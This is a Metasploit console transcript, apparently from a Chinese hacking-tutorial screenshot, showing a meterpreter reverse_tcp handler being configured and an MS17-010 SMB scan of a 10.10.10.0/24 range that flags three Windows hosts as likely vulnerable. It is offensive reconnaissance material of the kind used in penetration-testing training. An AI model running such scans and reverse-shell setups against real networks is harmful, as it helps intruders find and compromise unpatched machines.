 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 5
threads => 5
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 10.10.10.1:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[+] 10.10.10.10:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.0/24:445 - Scanned 26 of 256 hosts (10% complete)
[*] 10.10.10.0/24:445 - Scanned 52 of 256 hosts (20% complete)
[+] 10.10.10.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.0/24:445 - Scanned 78 of 256 hosts (30% complete)
[*] 10.10.10.0/24:445 - Scanned 103 of 256 hosts (40% complete)
[*] 10.10.10.0/24:445 - Scanned 128 of 256 hosts (50% complete)
[*] 10.10.10.0/24:445 - Scanned 154 of 256 hosts (60% complete)
[*] 10.10.10.0/24:445 - Scanned 180 of 256 hosts (70% complete)
[+] 10.10.10.201:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.0/24:445 - Scanned 205 of 256 hosts (80% complete)
[*] 10.10.10.0/24:445 - Scanned 231 of 256 hosts (90% complete)
[*] 10.10.10.0/24:445 - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
KALI
BY OFFENSIVE SECURITY
HACK学习呀